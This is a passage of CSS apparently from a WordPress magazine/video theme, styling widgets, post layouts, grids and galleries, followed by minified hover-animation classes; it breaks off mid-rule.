.tweets .widgetbox_bemag__content .Media-figure span{
display: inline-block;
width: 36px;
height: 36px;
background: #1dcaff;
text-align: center;
line-height: 36px;
}
.tweets .widgetbox_bemag__content .Media-figure span i{
color: #FFFFFF;
font-size: 16px;
}
.tweets .widgetbox_bemag__content .Media-body span{
display: inline-block;
font-size: 14px;
font-weight: 800;
text-transform: uppercase;
color: #FFFFFF;
}
footer .tweets .widgetbox_bemag__content .Media-body span{
color: #ffffff;
font-weight: normal;
font-size: 13px;
}
.tweets .widgetbox_bemag__content .Media-body span a{
font-size: inherit;
font-weight: inherit;
color: #1dcaff;
} .mag_post h3{
font-size: 24px;
text-transform: uppercase;
font-weight: 800;
margin-bottom: 5px;
line-height: 28px;
color: #FFFFFF;
word-break:break-all;
-ms-word-wrap:break-word;
}
.mag_post__info{
margin-bottom:0;
}
.mag_post__info,
.mag_post__info i,
.mag_post__info span{
font-size: 15px;
color: #aaaaaa;
}
.mag_post__info span{
padding: 0 5px;
display: inline-block;
}
.mag_post__media{
height: 500px;
margin-right: 0;
margin-left: 0;
margin-bottom: 10px;
}
.mag_post__media img{
width: 100%;
height: 100%;
object-fit: cover;
-o-object-fit: cover;
}
.betube_mag__heading_icon.betube_mag__heading_img{
width: 60px;
height: 60px;
}
.betube_mag__heading_icon.betube_mag__heading_img img{
width: 100%;
height: 100%;
overflow: hidden;
border: 1px solid #e0e0e0;
border-radius: 1000px;
padding: 2px;
object-fit: cover;
-o-object-fit: cover;
}
.betube_mag__heading_author p{
text-transform: uppercase;
}
.mag_post_author__info ul li form button{
display: flex;
flex-direction: column;
}
.mag_post_author__info ul li form button i{
font-size: 24px;
margin-bottom: 5px;
}
.betube_show{
display:none;
}
.betube_mag__heading_author form button{
color: #6c6c6c;
text-transform: uppercase;
font-size: 16px;
font-weight: 600;
}
.mag_post_author__info ul li{
text-align: center;
}
.mag_post_author__info ul li > i,
.mag_post_author__info ul li a i{
font-size: 24px;
color: #6c6c6c;
}
.mag_post_author__info ul li:hover i,
.mag_post_author__info ul li a:hover i{
color: #e96969;
} .betube__likes{
padding-left:15px;
}
li.betube__likes .sl-wrapper a i{
display:block;
}
li.betube__likes .sl-wrapper a span.sl-count{
font-size:10px;
}
li.betube__likes .sl-wrapper .sl-button{
padding:0 !important;
} .mag_post_author__info ul li form button,
.mag_post_author__info ul li a{
text-transform: uppercase;
color: #6c6c6c;
font-size: 10px;
}
.Media.mag_post_author__info.borderBottom {
padding-bottom: 10px;
}
.embedIframe.show{
display: block;
margin-bottom: 20px;
}
.embedIframe{
display: none;
}
.embedIframe__heading{
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
justify-content: flex-end;
align-items: center;
padding-bottom: 10px;
margin-bottom: 15px;
}
.embedIframe__heading h4{
font-size: 16px;
line-height: 16px;
font-weight: 600;
color: #444444;
margin-bottom: 0;
}
.embedIframe__heading i{
color: #aaaaaa;
cursor: pointer;
}
.embedIframe__heading i:hover,
.embedIframe__heading i:focus{
color: #e96969;
}
.embeded input{
border: 1px solid #e0e0e0;
background: #fafafa;
color: #6c6c6c;
box-shadow: none;
}
.mag_social_share{
margin-bottom: 0;
}
.mag_post__text p{
font-size: 16px;
color: #6c6c6c;
margin-bottom: 30px;
}
.mag_post__text p img{
margin-bottom: 30px;
}
.mag_post__text p:before,
.mag_post__text p:after{
content: "";
display: table;
clear: both;
}
.mag_post__text h4{
text-transform: uppercase;
margin-bottom: 30px;
font-weight: 800;
font-size: 18px;
color: #FFFFFF;
}
.mag_post__text ul{
list-style: none;
margin-bottom: 30px;
}
.mag_post__text ul:before,
.mag_post__text ul:after{
content: "";
display: table;
clear: both;
}
.mag_post__text ul li{
position: relative;
}
.mag_post__text ul li:before{
content: '\f058';
font-family: FontAwesome;
position: absolute;
left: -25px;
font-size: 16px;
color: #2196f3;
}
.mag_post__text ul li{
float: left;
width: 50%;
margin-bottom: 5px;
color: #6c6c6c;
padding-right: 35px;
}
.mag_post_tags{
margin-bottom: 70px;
}
.mag_post_tags h3{
padding-bottom: 20px;
margin-bottom: 15px;
border-bottom: 1px solid #e0e0e0;
}
.mag_post_tags a{
display: inline-block;
border: 1px solid #6c6c6c;
padding: 7px 14px;
text-align: center;
color: #6c6c6c;
margin-bottom: 5px;
transition: all 0.5s ease;
}
.mag_post_tags a:hover{
background: #e96969;
color: #fff;
border-color: #e96969;
}
.mag_post .advertisement{
margin-top: 70px;
margin-bottom: 40px;
}
.mag_post .comments .comment-box .media-object .comment-img{
border-right: none;
}
.mag_post .comments .comment-box .media-object .comment-img .comment-box-img,
.mag_post .comments .comment-box .media-object .comment-img .comment-box-img img,
.mag_post .main-comment .media-object .comment-box-img,
.mag_post .main-comment .media-object .comment-box-img img{
border-radius: 1000px;
}
.mag_post .betube_mag.content{
padding-top: 20px;
}
.mag_post .betube_mag.content .Media{
border-bottom: none !important;
}
.page-template-template-home-mag .owl-nav.disabled{
display:none;
}
.owl-nav.disabled{
display:none;
}
.page-template-template-all-posts #breadcrumb{
margin-bottom:0;
}
.page-template-template-all-posts #premium{
margin-top:0;
}
#betube__content{
padding:30px 0;
}
@media screen and (min-width: 1200px) and (max-width:1400px){
body#boxed{
width:85%;
}
} .grid{
display: -ms-grid;
display: grid;
grid-template-columns: repeat(12, 1fr);
grid-column-gap: 10px;
}
.betube_mag__carousel_post .item > figure:nth-of-type(1){
grid-column: span 6;
padding-right: 10px;
}
.betube_mag__carousel_post .item>figure:nth-of-type(2) {
grid-column: span 6;
padding-left: 10px;
}
.betube_mag__carousel_post .item > figure{
grid-column: span 4;
}
.betube_mag__carousel_post .item>figure:not(:nth-of-type(1)):not(:nth-of-type(2)) figcaption h5 a {
font-size: 13px;
line-height: 1.5;
margin-bottom: 5px;
}
.tech__grid{
display: -ms-grid;
display: grid;
grid-template-columns: repeat(4, 1fr);
grid-column-gap: 30px;
margin-bottom: 20px;
}
.tech__grid figure:nth-of-type(1) {
grid-column-start: 1;
grid-column-end: 3;
grid-row-start: 1;
grid-row-end: 5;
display: block !important;
}
.tech__grid figure:nth-of-type(1) .betube_mag__item_img{
width: 100%;
height: 280px;
}
.tech__grid figure:nth-of-type(1) figcaption .description_text{
display: block;
}
.tech__grid figure .betube_mag__item_img{
width: 100px;
height: 100px;
margin-bottom: 0;
margin-right: 10px;
flex-basis: 49.1%;
}
.tech__grid figure.betube_mag__item:not(:nth-of-type(1)) .betube_mag__item_img{
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: 100px;
}
.tech__grid figure figcaption .description_text{
display: none;
}
.tech__grid figure{
display: flex;
display: -webkit-box;
display: -webkit-flex;
grid-column-start: 3;
grid-column-end: -1;
margin-bottom: 5px !important;     
}
.tech__grid figure:not(:first-of-type) figcaption h5 a{
font-size: 13px;
line-height: 1.5;
}
.tech__grid figure:nth-of-type(2){    
grid-row-start: 1;
}
.fav_cat_mag:not(:first-of-type){
display: flex;
display: -webkit-flex;
display: -webkit-box;
align-items: flex-start;
}
.fav_cat_mag:not(:first-of-type) .betube_mag__item_img{
height: 100px;
width: 100px;
margin-right: 15px;
}
.fav_cat_mag:not(:first-of-type) .betube_mag__item_cat {
bottom: auto;
top: 0;
left: 115px;
}
.fav_cat_mag:not(:first-of-type) figcaption{
width: 70%;
padding-top: 30px;
}
.fav_cat_mag:not(:first-of-type) figcaption .description_text {
display: none;
}
.fav_cat_mag:not(:first-of-type) figcaption h5 a{
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
line-height: 1.5;
}
.betube_mag__carousel_post_recent .grid{
grid-template-columns: 1fr 1fr 1fr 1fr;
}
.betube_mag__carousel_post_recent .grid figure:first-of-type{
grid-column: 1 / span 2;
grid-row: 1 / 3;
padding-right: 20px;
}
.betube_mag__carousel_post_recent .grid figure:not(:first-of-type) figcaption h5 a{
font-size: 11px;
line-height: 1.5;
}
.betube_mag__carousel_post_recent .grid figure:not(:first-of-type) figcaption > p{
font-size: 9px;
}
.betube__featuredmag .item figure.betube_mag__item:not(:nth-of-type(1)):not(:nth-of-type(2)) figcaption p.description_text{
display:none;
}
.betube__multicats .tech__grid figure.betube_mag__item:not(:nth-of-type(1)) .betube_mag__item_img img{
height:100px;
width:100px;
}
.betube__featuredmag figure.betube_mag__item figcaption span.betube_mag__item_cat{
display:none;
}
.betube__multicats .tech__grid figure.betube_mag__item:first-of-type figcaption span.betube_mag__item_cat{
display:none;
}
.betube__multicats .tech__grid figure.betube_mag__item:not(:first-of-type) .betube_mag__item_img span.betube_mag__item_cat{
display:none;
}
figure.betube_mag__item figcaption span.betube_mag__item_cat{
position:static !important;
margin-bottom:10px;
}
.betube__favoritecats figure.betube_mag__item:not(:first-of-type) .betube_mag__item_img span.betube_mag__item_cat{
display:none;
}
.betube__favoritecats figure.betube_mag__item:nth-of-type(1) figcaption span.betube_mag__item_cat{
display:none;
}
.betube__recent .item figure.betube_mag__item figcaption span.betube_mag__item_cat{
display:none;
}
.sticky-post {
background: #0073aa;
color: #fff;
display: inline-block;
font-weight: bold;
line-height: 1;
padding: .25rem;   
text-transform: uppercase;
top: -1rem;
z-index: 1;
} .gallery {
display: flex;
flex-flow: row wrap;
justify-content: center;
margin-bottom: calc(1.5 * 1rem);
}
.gallery-item {
display: inline-block;
margin-right: 16px;
margin-bottom: 16px;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-item img{
height:auto;
object-fit:vover;
}
.gallery-columns-2 .gallery-item {
max-width: calc((100% - 16px * 1) / 2);
}
.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
margin-right: 0;
}
.gallery-columns-3 .gallery-item {
max-width: calc((100% - 16px * 2) / 3);
}
.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
margin-right: 0;
}
.gallery-columns-4 .gallery-item {
max-width: calc((100% - 16px * 3) / 4);
}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
margin-right: 0;
}
.gallery-columns-5 .gallery-item {
max-width: calc((100% - 16px * 4) / 5);
}
.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
margin-right: 0;
}
.gallery-columns-6 .gallery-item {
max-width: calc((100% - 16px * 5) / 6);
}
.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
margin-right: 0;
}
.gallery-columns-7 .gallery-item {
max-width: calc((100% - 16px * 6) / 7);
}
.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
margin-right: 0;
}
.gallery-columns-8 .gallery-item {
max-width: calc((100% - 16px * 7) / 8);
}
.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
margin-right: 0;
}
.gallery-columns-9 .gallery-item {
max-width: calc((100% - 16px * 8) / 9);
}
.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
margin-right: 0;
}
.gallery-item:last-of-type {
padding-right: 0;
}
.gallery-caption {
display: block;
font-size: 14px;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
line-height: 1.6;
margin: 0;
padding: 0.5rem;
}
.gallery-item > div > a {
display: block;
line-height: 0;
box-shadow: 0 0 0 0 transparent;
}
.gallery-item > div > a:focus {
box-shadow: 0 0 0 2px #0073aa;
}
.wp-caption.alignnone{
width:100% !important;
}
.wp-block-embed iframe{
width: 100% !important;
height: 400px !important;
border: 0 !important;
}@media screen and (min-width: 320px) and (max-width: 480px) { #navBar .topnav .title-bar{
background: #444 !important;
}    
#navBar .topnav .title-bar .menu-icon::after{
background: #f6f6f6 !important;
box-shadow: 0 7px 0 #f6f6f6, 0 14px 0 #f6f6f6 !important;
}
}
@media screen and (min-width: 640px) and (max-width: 1024px) {
#navBar .topnav .title-bar{
background: #444 !important;
}    
#navBar .topnav .title-bar .menu-icon::after{
background: #f6f6f6 !important;
box-shadow: 0 7px 0 #f6f6f6, 0 14px 0 #f6f6f6 !important;
}
}.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:active,.hvr-grow:focus,.hvr-grow:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:active,.hvr-shrink:focus,.hvr-shrink:hover{-webkit-transform:scale(0.9);transform:scale(0.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse:active,.hvr-pulse:focus,.hvr-pulse:hover{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-grow:active,.hvr-pulse-grow:focus,.hvr-pulse-grow:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(0.9);transform:scale(0.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pulse-shrink:active,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:hover{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(0.8);transform:scale(0.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-push:active,.hvr-push:focus,.hvr-push:hover{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-pop:active,.hvr-pop:focus,.hvr-pop:hover{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-in:active,.hvr-bounce-in:focus,.hvr-bounce-in:hover{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-out:active,.hvr-bounce-out:focus,.hvr-bounce-out:hover{-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:active,.hvr-rotate:focus,.hvr-rotate:hover{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:active,.hvr-grow-rotate:focus,.hvr-grow-rotate:hover{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:active,.hvr-float:focus,.hvr-float:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:active,.hvr-sink:focus,.hvr-sink:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-bob:active,.hvr-bob:focus,.hvr-bob:hover{-webkit-animation-name:hvr-bob-float,hvr-bob;animation-name:hvr-bob-float,hvr-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-hang:active,.hvr-hang:focus,.hvr-hang:hover{-webkit-animation-name:hvr-hang-sink,hvr-hang;animation-name:hvr-hang-sink,hvr-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:active,.hvr-skew:focus,.hvr-skew:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:active,.hvr-skew-forward:focus,.hvr-skew-forward:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:active,.hvr-skew-backward:focus,.hvr-skew-backward:hover{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-vertical:active,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:hover{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-horizontal:active,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:hover{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.hvr-wobble-to-bottom-right:active,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:hover{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px 